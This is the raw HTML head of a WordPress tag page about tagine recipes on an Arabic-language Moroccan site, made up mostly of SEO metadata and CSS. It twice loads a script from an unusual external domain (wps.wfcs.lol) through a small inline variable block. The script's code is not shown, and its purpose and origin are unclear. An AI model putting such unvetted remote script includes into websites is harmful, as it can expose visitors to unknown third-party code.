

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alarabiya.ma/tag/%D8%A3%D9%83%D9%84%D8%A7%D8%AA-%D9%81%D9%8A-%D8%A7%D9%84%D8%B7%D9%88%D8%A7%D8%AC%D9%86/
body_size: 18650
content:
<!DOCTYPE html>
<html class="no-js" dir="rtl" lang="ar" >
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7241325420965180"
     crossorigin="anonymous"></script>
	<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<!-- Chrome Firefox OS & Opera Mobile Theme Color --> <meta name="theme-color" content="#000000" >

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>أكلات في الطواجن الأرشيف - المنصة العربية Alarabiya</title>
	<link rel="canonical" href="https://www.alarabiya.ma/tag/أكلات-في-الطواجن/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="أكلات في الطواجن الأرشيف - المنصة العربية Alarabiya" />
	<meta property="og:url" content="https://www.alarabiya.ma/tag/أكلات-في-الطواجن/" />
	<meta property="og:site_name" content="المنصة العربية Alarabiya" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.alarabiya.ma/tag/%d8%a3%d9%83%d9%84%d8%a7%d8%aa-%d9%81%d9%8a-%d8%a7%d9%84%d8%b7%d9%88%d8%a7%d8%ac%d9%86/","url":"https://www.alarabiya.ma/tag/%d8%a3%d9%83%d9%84%d8%a7%d8%aa-%d9%81%d9%8a-%d8%a7%d9%84%d8%b7%d9%88%d8%a7%d8%ac%d9%86/","name":"أكلات في الطواجن الأرشيف - المنصة العربية Alarabiya","isPartOf":{"@id":"https://www.alarabiya.ma/#website"},"primaryImageOfPage":{"@id":"https://www.alarabiya.ma/tag/%d8%a3%d9%83%d9%84%d8%a7%d8%aa-%d9%81%d9%8a-%d8%a7%d9%84%d8%b7%d9%88%d8%a7%d8%ac%d9%86/#primaryimage"},"image":{"@id":"https://www.alarabiya.ma/tag/%d8%a3%d9%83%d9%84%d8%a7%d8%aa-%d9%81%d9%8a-%d8%a7%d9%84%d8%b7%d9%88%d8%a7%d8%ac%d9%86/#primaryimage"},"thumbnailUrl":"https://www.alarabiya.ma/wp-content/uploads/2023/06/tagin-morocco-arabic.png","breadcrumb":{"@id":"https://www.alarabiya.ma/tag/%d8%a3%d9%83%d9%84%d8%a7%d8%aa-%d9%81%d9%8a-%d8%a7%d9%84%d8%b7%d9%88%d8%a7%d8%ac%d9%86/#breadcrumb"},"inLanguage":"ar"},{"@type":"ImageObject","inLanguage":"ar","@id":"https://www.alarabiya.ma/tag/%d8%a3%d9%83%d9%84%d8%a7%d8%aa-%d9%81%d9%8a-%d8%a7%d9%84%d8%b7%d9%88%d8%a7%d8%ac%d9%86/#primaryimage","url":"https://www.alarabiya.ma/wp-content/uploads/2023/06/tagin-morocco-arabic.png","contentUrl":"https://www.alarabiya.ma/wp-content/uploads/2023/06/tagin-morocco-arabic.png","width":2048,"height":1317,"caption":"الطاجين المغربي، أكلة عربية ضاربة في عمق التاريخ tagin-morocco-arabic"},{"@type":"BreadcrumbList","@id":"https://www.alarabiya.ma/tag/%d8%a3%d9%83%d9%84%d8%a7%d8%aa-%d9%81%d9%8a-%d8%a7%d9%84%d8%b7%d9%88%d8%a7%d8%ac%d9%86/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"الرئيسية","item":"https://www.alarabiya.ma/"},{"@type":"ListItem","position":2,"name":"أكلات في الطواجن"}]},{"@type":"WebSite","@id":"https://www.alarabiya.ma/#website","url":"https://www.alarabiya.ma/","name":"المنصة العربية Alarabiya","description":"منصة رقمية تحتضن مبادرات وأنشطة علمية وتعليمية وتوعوية تهدف للحفاظ على هوية المغاربة وخصوصيتهم الثقافية والحضارية، ندعم حملة #لا_للفرنسة نعم للعربية.","publisher":{"@id":"https://www.alarabiya.ma/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.alarabiya.ma/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://www.alarabiya.ma/#organization","name":"المنصة العربية Alarabiya","url":"https://www.alarabiya.ma/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://www.alarabiya.ma/#/schema/logo/image/","url":"https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png","contentUrl":"https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png","width":945,"height":252,"caption":"المنصة العربية Alarabiya"},"image":{"@id":"https://www.alarabiya.ma/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="المنصة العربية Alarabiya &laquo; الخلاصة" href="https://www.alarabiya.ma/feed/" />
<link rel="alternate" type="application/rss+xml" title="المنصة العربية Alarabiya &laquo; خلاصة التعليقات" href="https://www.alarabiya.ma/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="المنصة العربية Alarabiya &laquo; أكلات في الطواجن خلاصة الوسوم" href="https://www.alarabiya.ma/tag/%d8%a3%d9%83%d9%84%d8%a7%d8%aa-%d9%81%d9%8a-%d8%a7%d9%84%d8%b7%d9%88%d8%a7%d8%ac%d9%86/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.alarabiya.ma/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-right:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-right:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-right:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:right;height:2.5em;margin-left:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 0 1.25em 1.25em;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-left:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-left:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-left:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-left:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-left:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-right:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-right:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-right:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:left}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://www.alarabiya.ma/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2309' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.alarabiya.ma/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=6.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='bahr-style-css' href='https://www.alarabiya.ma/wp-content/themes/bahr/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bahr-child-style-css' href='https://www.alarabiya.ma/wp-content/themes/%25d8%25a8%25d8%25ad%25d8%25b1-child/style.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://www.alarabiya.ma/wp-content/themes/bahr/css/animate.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.alarabiya.ma/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="application/json" id="wpp-json">

{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/www.alarabiya.ma\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/www.alarabiya.ma\/wp-json\/wordpress-popular-posts","ID":0,"token":"b2c2410e92","lang":0,"debug":0}
//# sourceURL=wpp-json

</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.3.4" id="wpp-js-js"></script>
<link rel="https://api.w.org/" href="https://www.alarabiya.ma/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alarabiya.ma/wp-json/wp/v2/tags/1568" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alarabiya.ma/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <!-- المنصة العربية Alarabiya Internal Styles --><style type="text/css">.main-block, .middle-block-container, .home section.widget .widget-title:after { background: linear-gradient(135deg, #61cafb 0%, #41b6ec 100%); }.cat-box.cat-1340  .cat-title, .cat-box.cat-1340 a.sub-cat:hover, .cat-box.cat-1340 a.sub-cat:hover:before, .cat-1340 .post-cat, .post-cat.cat-1340, .single .post-cat.cat-1340 a {
					color: #41b6ec;
				}
				.cat-box.cat-1340 .cat-icon, .cats-style-color .cat-box.cat-1340 .cat-box-wrap,  .cat-1340 .page-title, .cat-1340 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-1340 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2023/03/علماء-وأعلام-مسلمون-عرب.jpg); }
				.cat-box.cat-7  .cat-title, .cat-box.cat-7 a.sub-cat:hover, .cat-box.cat-7 a.sub-cat:hover:before, .cat-7 .post-cat, .post-cat.cat-7, .single .post-cat.cat-7 a {
					color: #41b6ec;
				}
				.cat-box.cat-7 .cat-icon, .cats-style-color .cat-box.cat-7 .cat-box-wrap,  .cat-7 .page-title, .cat-7 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-7 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/التعليم-الاولي-ورياض-الاطفال.jpg); }
				.cat-box.cat-39  .cat-title, .cat-box.cat-39 a.sub-cat:hover, .cat-box.cat-39 a.sub-cat:hover:before, .cat-39 .post-cat, .post-cat.cat-39, .single .post-cat.cat-39 a {
					color: #41b6ec;
				}
				.cat-box.cat-39 .cat-icon, .cats-style-color .cat-box.cat-39 .cat-box-wrap,  .cat-39 .page-title, .cat-39 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-39 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/WcmTYdBM_400x400.jpg); }
				.cat-box.cat-2  .cat-title, .cat-box.cat-2 a.sub-cat:hover, .cat-box.cat-2 a.sub-cat:hover:before, .cat-2 .post-cat, .post-cat.cat-2, .single .post-cat.cat-2 a {
					color: #41b6ec;
				}
				.cat-box.cat-2 .cat-icon, .cats-style-color .cat-box.cat-2 .cat-box-wrap,  .cat-2 .page-title, .cat-2 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-2 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/1631544273.jpg); }
				.cat-box.cat-71  .cat-title, .cat-box.cat-71 a.sub-cat:hover, .cat-box.cat-71 a.sub-cat:hover:before, .cat-71 .post-cat, .post-cat.cat-71, .single .post-cat.cat-71 a {
					color: #41b6ec;
				}
				.cat-box.cat-71 .cat-icon, .cats-style-color .cat-box.cat-71 .cat-box-wrap,  .cat-71 .page-title, .cat-71 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-71 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/أهمية_المكتبة.jpg); }
				.cat-box.cat-11  .cat-title, .cat-box.cat-11 a.sub-cat:hover, .cat-box.cat-11 a.sub-cat:hover:before, .cat-11 .post-cat, .post-cat.cat-11, .single .post-cat.cat-11 a {
					color: #41b6ec;
				}
				.cat-box.cat-11 .cat-icon, .cats-style-color .cat-box.cat-11 .cat-box-wrap,  .cat-11 .page-title, .cat-11 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-11 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/أهم_كتب_عن_التاريخ.jpg); }
				.cat-box.cat-1  .cat-title, .cat-box.cat-1 a.sub-cat:hover, .cat-box.cat-1 a.sub-cat:hover:before, .cat-1 .post-cat, .post-cat.cat-1, .single .post-cat.cat-1 a {
					color: #41b6ec;
				}
				.cat-box.cat-1 .cat-icon, .cats-style-color .cat-box.cat-1 .cat-box-wrap,  .cat-1 .page-title, .cat-1 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-1 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/noToFrenchSite-1.jpg); }
				.cat-box.cat-8  .cat-title, .cat-box.cat-8 a.sub-cat:hover, .cat-box.cat-8 a.sub-cat:hover:before, .cat-8 .post-cat, .post-cat.cat-8, .single .post-cat.cat-8 a {
					color: #41b6ec;
				}
				.cat-box.cat-8 .cat-icon, .cats-style-color .cat-box.cat-8 .cat-box-wrap,  .cat-8 .page-title, .cat-8 #more_posts { background-color: #41b6ec; }
